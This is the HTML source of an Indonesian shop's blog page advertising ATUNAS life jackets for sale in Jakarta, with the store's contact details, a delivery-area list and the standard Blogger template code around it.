function loadCSS(e, t, n) { "use strict"; var i = window.document.createElement("link"); var o = t || window.document.getElementsByTagName("script")[0]; i.rel = "stylesheet"; i.href = e; i.media = "only x"; o.parentNode.insertBefore(i, o); setTimeout(function () { i.media = n || "all" }) }
loadCSS("https://fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic");loadCSS("https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css");
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=3cb36539-4c99-471e-a45d-ec1c43ba6bf0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=3cb36539-4c99-471e-a45d-ec1c43ba6bf0' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!-- <body><div></div> -->
<body class='loading'>
<div id='header' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='maxiwrap'>
<div class='section' id='headerdua'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h2 class='title'>
<a href='https://www.karyanusatama.co.id/' itemprop='url' title='KARYA NUSATAMA'>
<span itemprop='name'>KARYA NUSATAMA</span>
</a>
</h2>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<nav id='simplify-two' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<input type='checkbox'><i aria-hidden='true' class='fa fa-th-list'></i> Menu</input>
<ul id='simplify-click'>
<li><a href='#' itemprop='url'><span itemprop='name'>Tentang Kami<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/p/cara-order.html' itemprop='url'><span itemprop='name'>Contact</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/berawal-dari-keyakinan-akan-terus.html' itemprop='url'><span itemprop='name'>Profil</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/pembayaran-lewat-atm-atau-internet.html' itemprop='url'><span itemprop='name'>Pembayaran</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/engiriman-barang-yang-sudah-di-beli.html' itemprop='url'><span itemprop='name'>Pengiriman</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Listrik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding' itemprop='url'><span itemprop='name'>Stik Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir' itemprop='url'><span itemprop='name'>Penangkal Petir</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector' itemprop='url'><span itemprop='name'>Voltage Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester' itemprop='url'><span itemprop='name'>Moisture Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik' itemprop='url'><span itemprop='name'>Perangkat Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Photo%20Cell' itemprop='url'><span itemprop='name'>Photo Cell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/grounding' itemprop='url'><span itemprop='name'>Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/High%20Voltage' itemprop='url'><span itemprop='name'>Hight Voltage</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Stabilizer' itemprop='url'><span itemprop='name'>Stabilizer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot' itemprop='url'><span itemprop='name'>Lampu Sorot</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips  ' itemprop='url'><span itemprop='name'>Lampu SON-T Philips</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP' itemprop='url'><span itemprop='name'></span> LAMPU MENARA / TOWER LAMP</a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium' itemprop='url'><span itemprop='name'>Lampu Sodium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator' itemprop='url'><span itemprop='name'>Lampu Indikator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Panel%20Analog' itemprop='url'><span itemprop='name'>Panel Analog</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20TL' itemprop='url'><span itemprop='name'>Lampu TL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'><span itemprop='name'>Racket Puller</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu' itemprop='url'><span itemprop='name'>Ballast Lampu</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Safety<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara' itemprop='url'><span itemprop='name'>Sirine Bandara</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine' itemprop='url'><span itemprop='name'>Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody' itemprop='url'><span itemprop='name'>ALARM MELODI</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine' itemprop='url'><span itemprop='name'>Mini Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof' itemprop='url'><span itemprop='name'>Lampu Explosion Proof</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency' itemprop='url'><span itemprop='name'>Lampu Emergency</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine' itemprop='url'><span itemprop='name'>Lampu Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary' itemprop='url'><span itemprop='name'>Lampu Rotary</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Body%20Harness' itemprop='url'><span itemprop='name'>Body Harness</span></a>
<li><a href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung' itemprop='url'><span itemprop='name'>Jaket Pelampung</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sarung Tangan Anti Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sepatu Anti Listrik</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Eyewash' itemprop='url'><span itemprop='name'>Eyewash</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Detector' itemprop='url'><span itemprop='name'>Gas Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya' itemprop='url'><span itemprop='name'>Safety Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker' itemprop='url'><span itemprop='name'>Toa Speaker</span></a></li>
</a></li>
</li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Survey<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell' itemprop='url'><span itemprop='name'>Teropong Bhusnell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor ' itemprop='url'><span itemprop='name'>Smart Sensor</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/GPS' itemprop='url'><span itemprop='name'>GPS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kompas' itemprop='url'><span itemprop='name'>KOMPAS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan' itemprop='url'><span itemprop='name'>Alat Pemetaan</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Selam' itemprop='url'><span itemprop='name'>Alat Selam</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder' itemprop='url'><span itemprop='name'>Sonar Fish Finder</span></a></li>
<li><a href='karyanusatama.co.id/search/label/Micrometer' itemprop='url'><span itemprop='name'>Micrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Senter' itemprop='url'><span itemprop='name'>Senter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer' itemprop='url'><span itemprop='name'>Spectrum Analyzer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter' itemprop='url'><span itemprop='name'>Frequency Counter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter' itemprop='url'><span itemprop='name'>Conductivity Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ombrometer' itemprop='url'><span itemprop='name'>Ombrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ICOM'><span itemprop='name'>ICOM</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/CLINOMETER'><span itemprop='name'>CLINOMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ETSWING'><span itemprop='name'>ETSWING</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya' itemprop='url'><span itemprop='name'>Alat Survey Lainya</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Teknik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester' itemprop='url'><span itemprop='name'>Hammer Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kabel' itemprop='url'><span itemprop='name'>KABEL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting' itemprop='url'><span itemprop='name'>Webbing Lifting</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Chain%20Block' itemprop='url'><span itemprop='name'>Chain Block</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Cable%20Tester' itemprop='url'><span itemprop='name'>CABLE TESTER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Theodolite' itemprop='url'><span itemprop='name'>THEODOLITE</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'><span itemprop='name'>EMF Field Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'><span itemprop='name'>Tang Hidrolik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya' itemprop='url'><span itemprop='name'>Alat Ukur Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'><span itemprop='name'>Mesin Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'><span itemprop='name'>Alat Kapal</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Access%20Control'><span itemprop='name'>Access Control</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'><span itemprop='name'>Sirine Ex-Proof</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Ukur<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Audio%20Generator' itemprop='url'><span itemprop='name'> Audio Generator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter' itemprop='url'><span itemprop='name'>Moisture Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium' itemprop='url'><span itemprop='name'>Alat Laboratorium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Refractometer' itemprop='url'><span itemprop='name'>Refractometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter' itemprop='url'><span itemprop='name'>Clamp Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter' itemprop='url'><span itemprop='name'>Vibration Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC' itemprop='url'><span itemprop='name'>PREASURE MAGNEHELIC</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/BAROMETER' itemprop='url'><span itemprop='name'>BAROMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick' itemprop='url'><span itemprop='name'>Telescopic Hotstick</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital' itemprop='url'><span itemprop='name'>Timbanagan Digital</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penetrometer' itemprop='url'><span itemprop='name'>Penetrometer</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Parameter' itemprop='url'><span itemprop='name'>Parameter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Breath%20Tester' itemprop='url'><span itemprop='name'>Breat Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Anemometer' itemprop='url'><span itemprop='name'>Anemometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level' itemprop='url'><span itemprop='name'>Digital Sound Level</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrometers' itemprop='url'><span itemprop='name'>Spectrometers</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer' itemprop='url'><span itemprop='name'>Digital Thermometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge' itemprop='url'><span itemprop='name'>Thickness Gauge</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope' itemprop='url'><span itemprop='name'>Digital Oscilloscope</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer' itemprop='url'><span itemprop='name'>Gas Analyzer</span></a></li>
</a></li>
</ul>
</li>
</ul>
</nav>
<form action='/search' id='search-me' method='get'>
<table>
<tbody>
<tr>
<td class='search-boxs1'>
<input id='search-boxs1' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Cari artikel...'/>
</td>
<td class='search-button1'>
<input id='search-button1' type='submit' value=''/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
<div class='search-boxs'>
<form action='/search' id='searchform' method='get'>
<input id='search-forms' name='q' placeholder='Cari artikel...' type='text'/>
<span class='search-button'><i class='fa fa-search'></i></span>
</form>
</div>
<div class='clear'></div>
<div id='wrapper'>
<div id='content-wrapper' itemscope='itemscope' itemtype='http://schema.org/Blog' role='main'>
<div class='banner section no-items section' id='banner'>
</div>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='breadhome' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/' property='v:title' rel='v:url'>Home</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung?&amp;max-results=7' property='v:title' rel='v:url'>Jaket Pelampung</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel'>Jual Rompi Life Jacket ATUNAS Semua UK di Jakarta</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                <div class="date-outer">
              
<h2 class='date-header'><span>Rabu, 26 Oktober 2022</span></h2>

                <div class="date-posts">
              
<div class='post-outer'>
<div class='post hentry'>
<h1 class='post-title entry-title'>
Jual Rompi Life Jacket ATUNAS Semua UK di Jakarta
</h1>
<div class='post-header'>
<div class='post-header-line-1'>
<div class='post-info'>
<span class='author-info'>
<span class='vcard' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn'>
<img alt='Online' class='avatar-photo1' height='32' itemprop='image' src='' title='Online' width='32'/> Penulis <a class='g-profile' href='https://www.blogger.com/profile/15271370562330190430' rel='author' title='author profile'><span itemprop='name'>Online</span>
</a>
</span>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.karyanusatama.co.id/2022/10/jual-rompi-life-jacket-atunas-semua-uk-di-jakarta.html' itemprop='url'/>
                    Diterbitkan <a class='timestamp-link' href='https://www.karyanusatama.co.id/2022/10/jual-rompi-life-jacket-atunas-semua-uk-di-jakarta.html' rel='bookmark' title='permanent link'><abbr class='published updated' itemprop='datePublished' title='2022-10-26T21:46:00-07:00'>Oktober 26, 2022</abbr></a>
</span>
</div>
<div class='label-wrap'>
<span class='label-tags'><i CLASS='fa fa-hashtag' aria-hidden='true'></i> Tags</span>
<div class='label-info'>
<a class='label-block' href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung?max-results=7' rel='tag'>
Jaket Pelampung</a>
</div>
</div>
</div>
</div>

<div style="display:block;text-align:center;margin:0 auto;">

</div>
<div class='post-body entry-content' id='post-body-2695608786028251560'>
<div itemprop='description'><p>Hubungi Toko Karya Nusatama Jual Rompi Life Jacket ATUNAS Semua UK di Jakarta, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767348 / WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,&nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjF1Tv85vZzbGb40R1Ll4Nsqm0PkIN0v5w-UibX-d4tGRBfWPC4PDBMm3tWXYFOCk_mk8yOvColRgvGd8L-b-Wr045R1ItJq5J22ZorrenoFkirmIbATwzPPGUFYS2cOtXpeJfySLvUZq6i55WwhqwDY7av98uGNlL35Aq0HXevOQKWy_Mjm9qnNr0ekg/s300/Sirine%20LK%20JDL%20400%20(9).png" style="margin-left: 1em; margin-right: 1em;"><img alt="Jual Rompi Life Jacket ATUNAS Semua UK di Jakarta" border="0" data-original-height="300" data-original-width="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjF1Tv85vZzbGb40R1Ll4Nsqm0PkIN0v5w-UibX-d4tGRBfWPC4PDBMm3tWXYFOCk_mk8yOvColRgvGd8L-b-Wr045R1ItJq5J22ZorrenoFkirmIbATwzPPGUFYS2cOtXpeJfySLvUZq6i55WwhqwDY7av98uGNlL35Aq0HXevOQKWy_Mjm9qnNr0ekg/s16000/Sirine%20LK%20JDL%20400%20(9).png" title="Jual Rompi Life Jacket ATUNAS Semua UK di Jakarta" /></a></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div><div><div><div>Jaket pelampung digunakan untuk menjaga keselamatan diri terutama saat berolahraga air
biasa dipakai untuk banana boat, rafting, snorkeling dan lain2<br />
Life jacket merupakan standar keselamatan untuk setiap angkutan laut.<br />
Tipe ini terkenal ekonomis dan sudah standar minimal untuk life vest. Untuk ukuran kami jual size L.</div><div><br />
KAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA
Surabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL</div><div><br />
Selain Jual Rompi Life Jacket ATUNAS Semua UK di Jakarta, Kami juga menyediakan produk lainya juga :<br />
<br />
<a href="https://www.karyanusatama.co.id/2022/10/jual-tekiro-mechanical-tools-45-pcs-di-makasar.html">Jual Tekiro Mechanic Tools 45 Pcs di Makasar</a><br />
<a href="https://www.karyanusatama.co.id/2022/10/jual-energpac-scr254h-hydraulic-jack-25-ton-di-palembang.html">Jual Enerpac SCR254H Hydraulic Jack 25 Ton di Palembang</a><br />
<a href="https://www.karyanusatama.co.id/2022/10/ready-sirine-bendungan-jdl-188-1-phase-di-tanggerang.html">Ready Sirine Bendungan JDl 188 1 Phase di Tanggerang</a></div></div></div></div></p></div>
<div class='clear'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div style="display:block;text-align:center;margin:0 auto;">

</div>
<span class='bottomshare'>
<script type='text/javascript'>
//<![CDATA[
var siteurl = window.location.href;
  document.write('<div class="sharesimp"><div class="sharede"> \
<a class="gp social-popup" href="https://plus.google.com/share?url=' + siteurl + '" target="_blank" title="Share to Google+">\
    <i class="fa fa-google-plus gotea"></i> Google</a> \
<a class="fb social-popup" href="https://www.facebook.com/sharer/sharer.php?u=' + siteurl + '" target="_blank" title="Share to Facebook">\
    <i class="fa fa-facebook fbtea"></i> Facebook</a> \
<a class="tw social-popup" href="https://twitter.com/intent/tweet?text='+encodeURIComponent(document.title)+'&url='+siteurl+'" target="_blank" title="Share to Twitter">\
    <i class="fa fa-twitter twtea"></i> Twitter</a> \
</div><div class="clear"></div></div> \
');
//]]>
</script>
<div class='clear'></div>
</span>
<div class='clear'></div>
<div id='searchbar'>
<form action='/search' id='searchfo' method='get'>
<input id='sq' name='q' placeholder='Cari artikel di blog ini...' type='text' value=''/>
</form>
</div>
<div class='clear'></div>
<div id='related-post'>
<div class='relhead'>
<h4><span>Artikel Terkait</span></h4>
<div class='clear'></div>
<script src='/feeds/posts/default/-/Jaket Pelampung?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='related-summary'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-2' style='display:none;'></div>
<div class='post-footer-line post-footer-line-3' style='display:none;'></div>
</div>
</div>
<div class='authorboxwrap'>
<div class='authorboxfull'>
<div class='avatar-container'>
<a href=''>
<img alt='Online' class='author_avatar' height='90' src='' title='Online' width='90'/>
</a>
</div>
<div class='author_description_container'>
<h4><a href='#' rel='author'>Online</a>
<i class='fa fa-check-circle' style='color:#3498db;font-size:16px;margin:0 0 0 3px' title='Verified Author'></i></h4>
<p>
<!--Can't find substitution for tag [post.authorAboutMe]-->
</p>
<div class='social-links'>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='halaman'>
<div class='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<a class='blog-pager-newer-link' href='https://www.karyanusatama.co.id/2022/10/jual-oxygen-regulator-yamato-.html' title='Posting Lebih Baru'>Next Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-left panahkiri'></i>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<a class='blog-pager-older-link' href='https://www.karyanusatama.co.id/2022/10/jual-energpac-scr254h-hydraulic-jack-25-ton-di-palembang.html' title='Posting Lama'>Previous Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-right panahkanan'></i>
</div>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form'>
<div class='comment-form'>
<p>
<br/>
<span class='small-button1'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='Show Emoticon'>Emoticon</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='Hide Emoticon'>Emoticon</a></span>
</span>
</p>
<div id='emo-box'><div class='comment_emo_list'></div></div>
<a href='https://www.blogger.com/comment/frame/4384588773010148287?po=2695608786028251560&hl=id&saa=85391&origin=https://www.karyanusatama.co.id' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
if (typeof(jQuery) == 'undefined') {
//output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
//]]>
</script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>


         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
        //Pengaturan Emoticon
        Emo_List = [
':)'  	,'http://twemoji.maxcdn.com/36x36/1f600.png',
':('  	,'http://twemoji.maxcdn.com/36x36/1f615.png',
'hihi'  ,'http://twemoji.maxcdn.com/36x36/1f601.png',
':-)'  	,'http://twemoji.maxcdn.com/36x36/1f60f.png',
':D'  	,'http://twemoji.maxcdn.com/36x36/1f603.png',
'=D'  	,'http://twemoji.maxcdn.com/36x36/1f62c.png',
':-d'  	,'http://twemoji.maxcdn.com/36x36/1f604.png',
';('  	,'http://twemoji.maxcdn.com/36x36/1f61e.png',
';-('  	,'http://twemoji.maxcdn.com/36x36/1f62d.png',
'@-)'   ,'http://twemoji.maxcdn.com/36x36/1f616.png',
':o'	,'http://twemoji.maxcdn.com/36x36/1f62e.png',     
':&gt;)','http://twemoji.maxcdn.com/36x36/1f606.png',     
'(o)'	,'http://twemoji.maxcdn.com/36x36/1f609.png',     
':p'	,'http://twemoji.maxcdn.com/36x36/1f614.png',     
':-?'	,'http://twemoji.maxcdn.com/36x36/2753.png', 
'(p)'	,'http://twemoji.maxcdn.com/36x36/1f619.png', 
':-s'	,'http://twemoji.maxcdn.com/36x36/1f625.png',
'8-)'	,'http://twemoji.maxcdn.com/36x36/1f60e.png',
':-t'	,'http://twemoji.maxcdn.com/36x36/1f624.png',
':-b'	,'http://twemoji.maxcdn.com/36x36/1f634.png',
'b-('	,'http://twemoji.maxcdn.com/36x36/1f635.png',
'(y)'	,'http://twemoji.maxcdn.com/36x36/1f44d.png',
'x-)'	,'http://twemoji.maxcdn.com/36x36/1f60d.png',
'(h)'	,'http://twemoji.maxcdn.com/36x36/1f44f.png',   
        ];
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
